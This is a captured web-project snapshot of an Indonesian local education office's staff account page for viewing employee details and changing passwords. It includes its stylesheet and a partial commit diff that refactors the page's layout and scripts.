
==== akun.html @ 2ee4a4f0 "wrapfooter height cukup 15vh" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Roboto&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" type="text/css" href="./css/style.css">
    <title>DISDIKBUD PAREPARE Akun</title>
    <style>
      * {
        box-sizing: border-box;
      }

      html {
        font-family: "Roboto";
      }

      html,
      body {
        margin: 0;
        padding: 0;
        width: 100%;
      }

      .logoutWrap {
        text-align: right;
        background-color: rgb(48, 156, 214);
        position: sticky;
        position: -webkit-sticky;
        top: 0;
        margin: 0;
        z-index: 1;
      }

      .logoutButton {
        border-left: oldlace 2px solid;
        background-color: rgb(226, 81, 81);
      }

      .wrapheader {
        padding: 15px;
        /* background-color: #1fc8db;
            color: floralwhite; */
        height: 150px;
        border-bottom: 2px solid whitesmoke;
        display: table-cell;
        vertical-align: middle;
      }

      .wrapbody {
        visibility: hidden;
        padding: 5%;
        overflow: auto;
      }

      td {
        padding: 2%;
        text-align: left;
      }

      td:nth-child(event) {
        text-align: right;
      }

      .title {
        font-size: 3.5vw;
        line-height: 150%;
      }

      .footer {
        font-size: small;
        line-height: 150%;
      }

      table {
        min-width: 375px;
        max-width: 500px;
      }

      .loading {
        text-align: center;
        position: sticky;
        top: 40vh;
      }

      .mendaftar {
        padding: 10px;
        border: none;
        outline-style: none;
        color: rgb(255, 255, 255);
        background-color: rgb(72, 155, 33);
        margin-left: 1%;
        margin-top: 20px;
        cursor: pointer;
        -webkit-box-shadow: 3px 3px 7px 1px #4f4f4f;
        box-shadow: 3px 3px 7px 1px #4f4f4f;
      }

      .mendaftar:hover {
        -webkit-box-shadow: 0px 10px 13px -7px #000000,
          3px 3px 7px 1px rgba(79, 79, 79, 0);
        box-shadow: 0px 10px 13px -7px #000000,
          3px 3px 7px 1px rgba(79, 79, 79, 0);
      }

      #syuaib {
        position: fixed;
        right: 2%;
        bottom: 0;
        font-size: smaller;
        color: rgb(219, 219, 219);
        text-shadow: 1px 1px 2px #4f2215;
      }

      ul {
        margin: 0;
      }

      li {
        list-style: none;
        display: inline-block;
        margin: 0;
        padding: 20px;
        color: rgb(255, 255, 255);
        cursor: pointer;
      }

      h3,
      h5 {
        color: rgb(63, 62, 62);
      }

      #textmasukan {
        resize: none;
      }

      .gmd {
        -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
          0 10px 10px rgba(0, 0, 0, 0.22);
        -moz-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
          0 10px 10px rgba(0, 0, 0, 0.22);
        -ms-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
          0 10px 10px rgba(0, 0, 0, 0.22);
        -o-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
          0 10px 10px rgba(0, 0, 0, 0.22);
        box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
          0 10px 10px rgba(0, 0, 0, 0.22);
      }

      .backform {
        background-color: rgba(255, 255, 255, 0.75);
      }

      .terkirim {
        top: 40%;
        position: relative;
      }

      .terkirim button {
        display: block;
        padding: 15px;
        background-color: rgb(72, 155, 33);
        color: whitesmoke;
        border: none;
        margin-left: 95px;
      }

      .disabled {
        opacity: 0.6;
        cursor: not-allowed;
        box-shadow: none;
      }

      .disabled:hover {
        box-shadow: none;
      }

      .pass input[type="password"] {
        font: large Verdana, sans-serif;
        letter-spacing: 1px;
      }
    </style>
  </head>

  <body>
    <div class="logoutWrap">
      <ul>
        <li class="masukan">Beranda</li>
        <li class="logoutButton">KELUAR</li>
      </ul>
    </div>
    <div class="wrap">
      <div class="wrapheader">
        <span class="title"
          >DINAS PENDIDIKAN DAN KEBUDAYAAN KOTA PAREPARE <br />BIDANG
          KEPEGAWAIAN</span
        >
      </div>
      <div class="loading">
        <img src="./image/Eclipse.svg" alt="loading" />
      </div>
      <div class="wrapbody">
        <table>
          <tr>
            <td style="width: 50%;">NAMA</td>
            <td style="width: 2%;">:</td>
            <td style="width: 48%;" id="tblNama"></td>
          </tr>
          <tr>
            <td>NIP</td>
            <td>:</td>
            <td id="tblNip"></td>
          </tr>
          <tr>
            <td>Ubah Password</td>
            <td>:</td>
            <td><input class="pass" type="password" /></td>
          </tr>
          <tr>
            <td>Konfirmasi Password</td>
            <td>:</td>
            <td><input class="pass" type="password" /></td>
          </tr>
        </table>
        <button class="mendaftar disabled" id="simpan" disabled>Simpan</button>
      </div>
      <div class="wrapfooter">
        <p class="footer">
          Naik Pangkat dan Kenaikan Gaji Berkala secara online diselenggarakan
          untuk mempermudah setiap ASN dalam melakukan proses pendaftaran dan
          mempercepat proses administrasi kepegawaian di lingkup Dinas
          Pendidikan dan Kebudayaan Kota Parepare
        </p>
      </div>
    </div>

    <!-- <p id="syuaib">Code/Design By syuaib</p> -->
    <script src="./js/main.js"></script>
    <script>
      let logoutButton = document.querySelector(".logoutButton");
      let wrapbody = document.querySelector(".wrapbody");
      let masukan = document.querySelector(".masukan");
      let btnMasukan = document.querySelector("#btnMasukan");
      let tutup = document.querySelector("#tutup");
      let loading = document.querySelector(".loading");
      let simpan = document.querySelector("#simpan");
      let ubahPass = document.querySelectorAll("input");

      if (main.ambilDb("nip") == null || main.ambilDb("nip") == "") {
        location.assign("index.html");
      } else {
        main.cekLogin(main.ambilDb("nip")).then((data) => {
          if (JSON.parse(data) == false) {
            location.assign("index.html");
          } else {
            let tblNama = document.querySelector("#tblNama");
            let tblNip = document.querySelector("#tblNip");
            async function simpanDb() {
              if (main.ambilDb("db") == null || main.ambilDb("db") == "") {
                await main.simpanDb(data);
              }
              let dataPegawai = JSON.parse(main.ambilDb("db"));
              tblNama.innerHTML = dataPegawai.nama;
              tblNip.innerHTML = dataPegawai.nip;
              loading.setAttribute("style", "display:none");
              wrapbody.setAttribute("style", "visibility:visible");
            }
            simpanDb();
          }
        });
      }

      logoutButton.addEventListener("click", keluar);

      function keluar() {
        loading.setAttribute("style", "display:block");
        wrapbody.setAttribute("style", "display:none");
        main.logout().then((data) => {
          if (data == "false") {
            localStorage.removeItem("db");
            localStorage.removeItem("nip");
            location.assign("index.html");
          }
        });
      }

      masukan.addEventListener("click", () => location.assign("status.html"));

      ubahPass[1].addEventListener('keyup', konfirmasi);
      ubahPass[0].addEventListener('keyup', konfirmasi);

      function konfirmasi() {
        let tidakSama = document.createElement("p");
        tidakSama.innerHTML = "Password tidak sama";
        tidakSama.style.fontSize = "smaller";
        tidakSama.style.margin = 0;
        tidakSama.style.color = "red";
        tidakSama.id = "tidaksama";
        var tidakSamaId = document.querySelector("#tidaksama");

        if (tidakSamaId) {
          tidakSamaId.remove(); //////menghindari tulisan 'password tidak sama' muncul bersusun kebawah
        }

        if (ubahPass[1] !== "" && ubahPass[0].value === ubahPass[1].value) {
          simpan.classList.remove("disabled");
          simpan.disabled = false;
        }else{
            simpan.classList.add("disabled");
            ubahPass[1].parentElement.appendChild(tidakSama); /////muncul tulisan 'password tidak sama' saat isi input0 dan input1 tidak sama
            simpan.disabled = true;
        }
      };

      simpan.addEventListener("click", () => {

        let data = {
          username: JSON.parse(main.ambilDb("db")).nip,
          ubahpass: ubahPass[1].value
        };
        let loadingpass = new Image(50, 70);
        loadingpass.src = "./image/Pulse.svg";
        loadingpass.style.position = 'absolute';
        loadingpass.style.marginLeft = '20px';
        loadingpass.id = 'loadingpass';
        let parpass2 = document.querySelector('#parpass');
        let parpassE2 = document.querySelector('#parpassE');
        if(parpass2){
          parpass2.remove();
        }else if(parpassE2){
          parpassE2.remove()
        };
        simpan.parentElement.appendChild(loadingpass);
        main.kirimdata(data).then((res)=>{
          let loadingpass2 = document.querySelector('#loadingpass');
          loadingpass2.remove();
          let parpass = document.createElement('p');
          parpass.style.color = 'green';
          parpass.style.display = 'inline';
          parpass.style.marginLeft = '20px';
          parpass.id = 'parpass';
          parpass.innerText = res.status;
          simpan.parentElement.appendChild(parpass);
        }).catch((err)=>{
          let parpassE = document.createElement('p');
          loadingpass2.remove();
          parpassE.style.color = 'red';
          parpassE.style.display = 'inline';
          parpassE.style.marginLeft = '20px';
          parpassE.id = 'parpassE';
          parpassE.innerText = 'Terjadi kesalahan';
      });
      });
    </script>
  </body>
</html>
---- css/style.css ----
.wrapfooter{
    border-top: whitesmoke 3px solid;
    background-color: rgb(48, 156, 214);
    position: relative;
    top: 15vh;
    padding: 10px;
    color: rgb(255, 255, 255);
    z-index: -1;
}

==== commit 3fdb3cf7: "perbaikan footer" ====
--- a/akun.html
+++ b/akun.html
@@ -1,361 +1,267 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
+
+<head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <meta http-equiv="X-UA-Compatible" content="ie=edge" />
     <link rel="icon" href="favicon.ico" type="image/x-icon" />
-    <link
-      href="https://fonts.googleapis.com/css?family=Roboto&display=swap"
-      rel="stylesheet"
-    />
+    <link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet" />
     <link rel="stylesheet" type="text/css" href="./css/style.css">
     <title>DISDIKBUD PAREPARE Akun</title>
     <style>
-      * {
-        box-sizing: border-box;
-      }
-
-      html {
-        font-family: "Roboto";
-      }
-
-      html,
-      body {
-        margin: 0;
-        padding: 0;
-        width: 100%;
-      }
-
-      .logoutWrap {
-        text-align: right;
-        background-color: rgb(48, 156, 214);
-        position: sticky;
-        position: -webkit-sticky;
-        top: 0;
-        margin: 0;
-        z-index: 1;
-      }
-
-      .logoutButton {
-        border-left: oldlace 2px solid;
-        background-color: rgb(226, 81, 81);
-      }
-
-      .wrapheader {
-        padding: 15px;
-        /* background-color: #1fc8db;
-            color: floralwhite; */
-        height: 150px;
-        border-bottom: 2px solid whitesmoke;
-        display: table-cell;
-        vertical-align: middle;
-      }
-
-      .wrapbody {
-        visibility: hidden;
-        padding: 5%;
-        overflow: auto;
-      }
-
-      td {
-        padding: 2%;
-        text-align: left;
-      }
-
-      td:nth-child(event) {
-        text-align: right;
-      }
-
-      .title {
-        font-size: 3.5vw;
-        line-height: 150%;
-      }
-
-      .footer {
-        font-size: small;
-        line-height: 150%;
-      }
-
-      table {
-        min-width: 375px;
-        max-width: 500px;
-      }
-
-      .loading {
-        text-align: center;
-        position: sticky;
-        top: 40vh;
-      }
-
-      .mendaftar {
-        padding: 10px;
-        border: none;
-        outline-style: none;
-        color: rgb(255, 255, 255);
-        background-color: rgb(72, 155, 33);
-        margin-left: 1%;
-        margin-top: 20px;
-        cursor: pointer;
-        -webkit-box-shadow: 3px 3px 7px 1px #4f4f4f;
-        box-shadow: 3px 3px 7px 1px #4f4f4f;
-      }
-
-      .mendaftar:hover {
-        -webkit-box-shadow: 0px 10px 13px -7px #000000,
-          3px 3px 7px 1px rgba(79, 79, 79, 0);
-        box-shadow: 0px 10px 13px -7px #000000,
-          3px 3px 7px 1px rgba(79, 79, 79, 0);
-      }
-
-      #syuaib {
-        position: fixed;
-        right: 2%;
-        bottom: 0;
-        font-size: smaller;
-        color: rgb(219, 219, 219);
-        text-shadow: 1px 1px 2px #4f2215;
-      }
-
-      ul {
-        margin: 0;
-      }
-
-      li {
-        list-style: none;
-        display: inline-block;
-        margin: 0;
-        padding: 20px;
-        color: rgb(255, 255, 255);
-        cursor: pointer;
-      }
-
-      h3,
-      h5 {
-        color: rgb(63, 62, 62);
-      }
-
-      #textmasukan {
-        resize: none;
-      }
-
-      .gmd {
-        -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
-          0 10px 10px rgba(0, 0, 0, 0.22);
-        -moz-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
-          0 10px 10px rgba(0, 0, 0, 0.22);
-        -ms-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
-          0 10px 10px rgba(0, 0, 0, 0.22);
-        -o-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
-          0 10px 10px rgba(0, 0, 0, 0.22);
-        box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25),
-          0 10px 10px rgba(0, 0, 0, 0.22);
-      }
-
-      .backform {
-        background-color: rgba(255, 255, 255, 0.75);
-      }
-
-      .terkirim {
-        top: 40%;
-        position: relative;
-      }
-
-      .terkirim button {
-        display: block;
-        padding: 15px;
-        background-color: rgb(72, 155, 33);
-        color: whitesmoke;
-        border: none;
-        margin-left: 95px;
-      }
-
-      .disabled {
-        opacity: 0.6;
-        cursor: not-allowed;
-        box-shadow: none;
-      }
-
-      .disabled:hover {
-        box-shadow: none;
-      }
-
-      .pass input[type="password"] {
-        font: large Verdana, sans-serif;
-        letter-spacing: 1px;
-      }
+        .logoutWrap {
+            text-align: right;
+            background-color: rgb(48, 156, 214);
+            position: sticky;
+            position: -webkit-sticky;
+            top: 0;
+            margin: 0;
+            z-index: 1;
+        }
+        
+        .logoutButton {
+            border-left: oldlace 2px solid;
+            background-color: rgb(226, 81, 81);
+        }
+        
+        .wrapbody {
+            visibility: hidden;
+            padding: 5%;
+            overflow: auto;
+        }
+        
+        td:nth-child(event) {
+            text-align: right;
+        }
+        
+        .footer {
+            font-size: small;
+            line-height: 150%;
+        }
+        
+        table {
+            min-width: 375px;
+            max-width: 500px;
+        }
+        
+        .loading {
+            text-align: center;
+            position: sticky;
+            top: 40vh;
+        }
+        
+        #syuaib {
+            position: fixed;
+            right: 2%;
+            bottom: 0;
+            font-size: smaller;
+            color: rgb(219, 219, 219);
+            text-shadow: 1px 1px 2px #4f2215;
+        }
+        
+        h3,
+        h5 {
+            color: rgb(63, 62, 62);
+        }
+        
+        #textmasukan {
+            resize: none;
+        }
+        
+        .backform {
+            background-color: rgba(255, 255, 255, 0.75);
+        }
+        
+        .terkirim {
+            top: 40%;
+            position: relative;
+        }
+        
+        .terkirim button {
+            display: block;
+            padding: 15px;
+            background-color: rgb(72, 155, 33);
+            color: whitesmoke;
+            border: none;
+            margin-left: 95px;
+        }
+        
+        .disabled {
+            opacity: 0.6;
+            cursor: not-allowed;
+            box-shadow: none;
+        }
+        
+        .disabled:hover {
+            box-shadow: none;
+        }
+        
+        .pass input[type="password"] {
+            font: large Verdana, sans-serif;
+            letter-spacing: 1px;
+        }
     </style>
-  </head>
-
-  <body>
+</head>
+
+<body>
     <div class="logoutWrap">
-      <ul>
-        <li class="masukan">Beranda</li>
-        <li class="logoutButton">KELUAR</li>
-      </ul>
+        <ul class="nav">
+            <li class="nav masukan">Beranda</li>
+            <li class="nav logoutButton">KELUAR</li>
+        </ul>
     </div>
     <div class="wrap">
-      <div class="wrapheader">
-        <span class="title"
-          >DINAS PENDIDIKAN DAN KEBUDAYAAN KOTA PAREPARE <br />BIDANG
-          KEPEGAWAIAN</span
-        >
-      </div>
-      <div class="loading">
-        <img src="./image/Eclipse.svg" alt="loading" />
-      </div>
-      <div class="wrapbody">
-        <table>
-          <tr>
-            <td style="width: 50%;">NAMA</td>
-            <td style="width: 2%;">:</td>
-            <td style="width: 48%;" id="tblNama"></td>
-          </tr>
-          <tr>
-            <td>NIP</td>
-            <td>:</td>
-            <td id="tblNip"></td>
-          </tr>
-          <tr>
-            <td>Ubah Password</td>
-            <td>:</td>
-            <td><input class="pass" type="password" /></td>
-          </tr>
-          <tr>
-            <td>Konfirmasi Password</td>
-            <td>:</td>
-            <td><input class="pass" type="password" /></td>
-          </tr>
-        </table>
-        <button class="mendaftar disabled" id="simpan" disabled>Simpan</button>
-      </div>
-      <div class="wrapfooter">
-        <p class="footer">
-          Naik Pangkat dan Kenaikan Gaji Berkala secara online diselenggarakan
-          untuk mempermudah setiap ASN dalam melakukan proses pendaftaran dan
-          mempercepat proses administrasi kepegawaian di lingkup Dinas
-          Pendidikan dan Kebudayaan Kota Parepare
-        </p>
-      </div>
+        <div class="wrapheader">
+            <span class="title">DINAS PENDIDIKAN DAN KEBUDAYAAN KOTA PAREPARE <br />SUB BIDANG
+        ADMINISTRASI DAN KEPEGAWAIAN</span>
+        </div>
+        <div class="loading">
+            <img src="./image/Eclipse.svg" alt="loading" />
+        </div>
+        <div class="wrapbody">
+            <table>
+                <tr>
+                    <td style="width: 50%;">NAMA</td>
+                    <td style="width: 2%;">:</td>
+                    <td style="width: 48%;" id="tblNama"></td>
+                </tr>
+                <tr>
+                    <td>NIP</td>
+                    <td>:</td>
+                    <td id="tblNip"></td>
+                </tr>
+                <tr>
+                    <td>Ubah Password</td>
+                    <td>:</td>
+                    <td><input class="pass" type="password" /></td>
+                </tr>
+                <tr>
+                    <td>Konfirmasi Password</td>
+                    <td>:</td>
+                    <td><input class="pass" type="password" /></td>
+                </tr>
+            </table>
+            <button class="mendaftar disabled" id="simpan" disabled>Simpan</button>
+        </div>
+        <div class="wrapfooter">
+            <div class="img-footer"><img src="/image/Lambang_Kota_Parepare.png"></div>
+            <div class="footer">
+                <p>
+                    Naik Pangkat dan Kenaikan Gaji Berkala secara online diselenggarakan untuk mempermudah setiap ASN
+                    dalam
+                    melakukan proses pendaftaran dan mempercepat proses administrasi kepegawaian di lingkup Dinas
+                    Pendidikan
+                    dan Kebudayaan Kota Parepare
+                </p>
+            </div>
+        </div>
     </div>
 
     <!-- <p id="syuaib">Code/Design By syuaib</p> -->
-    <script src="./js/main.js"></script>
+    <script src="/js/main.js"></script>
+    <script src="/js/jquery.js"></script>
     <script>
-      let logoutButton = document.querySelector(".logoutButton");
-      let wrapbody = document.querySelector(".wrapbody");
-      let masukan = document.querySelector(".masukan");
-      let btnMasukan = document.querySelector("#btnMasukan");
-      let tutup = document.querySelector("#tutup");
-      let loading = document.querySelector(".loading");
-      let simpan = document.querySelector("#simpan");
-      let ubahPass = document.querySelectorAll("input");
-
-      if (main.ambilDb("nip") == null || main.ambilDb("nip") == "") {
-        location.assign("index.html");
-      } else {
-        main.cekLogin(main.ambilDb("nip")).then((data) => {
-          if (JSON.parse(data) == false) {
-            location.assign("index.html");
-          } else {
-            let tblNama = document.querySelector("#tblNama");
-            let tblNip = document.querySelector("#tblNip");
-            async function simpanDb() {
-              if (main.ambilDb("db") == null || main.ambilDb("db") == "") {
-                await main.simpanDb(data);
-              }
-              let dataPegawai = JSON.parse(main.ambilDb("db"));
-              tblNama.innerHTML = dataPegawai.nama;
-              tblNip.innerHTML = dataPegawai.nip;
-              loading.setAttribute("style", "display:none");
-              wrapbody.setAttribute("style", "visibility:visible");
+        let wrapbody = document.querySelector(".wrapbody");
+        let masukan = document.querySelector(".masukan");
+        let btnMasukan = document.querySelector("#btnMasukan");
+        let tutup = document.querySelector("#tutup");
+        let loading = document.querySelector(".loading");
+        let simpan = document.querySelector("#simpan");
+        let ubahPass = document.querySelectorAll("input");
+
+        main.cekLogin();
+
+        // let tblNama = document.querySelector("#tblNama");
+        // let tblNip = document.querySelector("#tblNip");
+        async function simpanDb() {
+            let dataPegawai = JSON.parse(localStorage.getItem("db"));
+            $('#tblNama').html(dataPegawai.NAMA);
+            $('#tblNip').html(dataPegawai.NIP);
+            loading.setAttribute("style", "display:none");
+            wrapbody.setAttribute("style", "visibility:visible");
+        }
+        simpanDb()
+
+        $('.logoutButton').click(() => {
+            loading.setAttribute("style", "display:block");
+            wrapbody.setAttribute("style", "display:none");
+            main.logout();
+            location.assign('index.html')
+        });
+
+
+        masukan.addEventListener("click", () => location.assign("status.html"));
+
+        ubahPass[1].addEventListener('keyup', konfirmasi);
+        ubahPass[0].addEventListener('keyup', konfirmasi);
+
+        function konfirmasi() {
+            let tidakSama = document.createElement("p");
+            tidakSama.innerHTML = "Password tidak sama";
+            tidakSama.style.fontSize = "smaller";
+            tidakSama.style.margin = 0;
+            tidakSama.style.color = "red";
+            tidakSama.id = "tidaksama";
+            var tidakSamaId = document.querySelector("#tidaksama");
+
+            if (tidakSamaId) {
+                tidakSamaId.remove(); //////menghindari tulisan 'password tidak sama' muncul bersusun kebawah
             }
-            simpanDb();
-          }
+
+            if (ubahPass[1] !== "" && ubahPass[0].value === ubahPass[1].value) {
+                simpan.classList.remove("disabled");
+                simpan.disabled = false;
+            } else {
+                simpan.classList.add("disabled");
+                ubahPass[1].parentElement.appendChild(tidakSama); /////muncul tulisan 'password tidak sama' saat isi input0 dan input1 tidak sama
+                simpan.disabled = true;
+            }
+        };
+
+        simpan.addEventListener("click", () => {
+
+            let loadingpass = new Image(50, 70);
+            loadingpass.src = "./image/Pulse.svg";
+            loadingpass.style.position = 'absolute';
+            loadingpass.style.marginLeft = '20px';
+            loadingpass.id = 'loadingpass';
+
+            let parpass2 = document.querySelector('#parpass');
+            let parpassE2 = document.querySelector('#parpassE');
+
+            if (parpass2) {
+                parpass2.remove();
+            } else if (parpassE2) {
+                parpassE2.remove()
+            };
+
+            simpan.parentElement.appendChild(loadingpass);
+            main.ubahpass(ubahPass[1].value)
+                .then((res) => {
+                    let loadingpass2 = document.querySelector('#loadingpass');
+                    loadingpass2.remove();
+
+                    let parpass = document.createElement('p');
+                    parpass.style.color = 'green';
+                    parpass.style.display = 'inline';
+                    parpass.style.marginLeft = '20px';
+                    parpass.id = 'parpass';
+                    parpass.innerText = res.status;
+
+                    simpan.parentElement.appendChild(parpass);
+                }).catch((err) => {
+                    let parpassE = document.createElement('p');
+                    loadingpass2.remove();
+                    parpassE.style.color = 'red';
+                    parpassE.style.display = 'inline';
+                    parpassE.style.marginLeft = '20px';
+                    parpassE.id = 'parpassE';
+                    parpassE.innerText = 'Terjadi kesalahan';
+                });
         });
-      }
-
-      logoutButton.addEventListener("click", keluar);
-
-      function keluar() {
-        loading.setAttribute("style", "display:block");
-        wrapbody.setAttribute("style", "display:none");
-        main.logout().then((data) => {
-          if (data == "false") {
-            localStorage.removeItem("db");
-            localStorage.removeItem("nip");
-            location.assign("index.html");
-          }
-        });
-      }
-
-      masukan.addEventListener("click", () => location.assign("status.html"));
-
-      ubahPass[1].addEventListener('keyup', konfirmasi);
-      ubahPass[0].addEventListener('keyup', konfirmasi);
-
-      function konfirmasi() {
-        let tidakSama = document.createElement("p");
-        tidakSama.innerHTML = "Password tidak sama";
-        tidakSama.style.fontSize = "smaller";
-        tidakSama.style.margin = 0;
-        tidakSama.style.color = "red";
-        tidakSama.id = "tidaksama";
-        var tidakSamaId = document.querySelector("#tidaksama");
-
-        if (tidakSamaId) {
-          tidakSamaId.remove(); //////menghindari tulisan 'password tidak sama' muncul bersusun kebawah
-        }
-
-        if (ubahPass[1] !== "" && ubahPass[0].value === ubahPass[1].value) {
-          simpan.classList.remove("disabled");
-          simpan.disabled = false;
-        }else{
-            simpan.classList.add("disabled");
-            ubahPass[1].parentElement.appendChild(tidakSama); /////muncul tulisan 'password tidak sama' saat isi input0 dan input1 tidak sama
-            simpan.disabled = true;
-        }
-      };
-
-      simpan.addEventListener("click", () => {
-
-        let data = {
-          username: JSON.parse(main.ambilDb("db")).nip,
-          ubahpass: ubahPass[1].value
-        };
-        let loadingpass = new Image(50, 70);
-        loadingpass.src = "./image/Pulse.svg";
-        loadingpass.style.position = 'absolute';
-        loadingpass.style.marginLeft = '20px';
-        loadingpass.id = 'loadingpass';
-        let parpass2 = document.querySelector('#parpass');
-        let parpassE2 = document.querySelector('#parpassE');
-        if(parpass2){
-          parpass2.remove();
-        }else if(parpassE2){
-          parpassE2.remove()
-        };
-        simpan.parentElement.appendChild(loadingpass);
-        main.kirimdata(data).then((res)=>{
-          let loadingpass2 = document.querySelector('#loadingpass');
-          loadingpass2.remove();
-          let parpass = document.createElement('p');
-          parpass.style.color = 'green';
-          parpass.style.display = 'inline';
-          parpass.style.marginLeft = '20px';
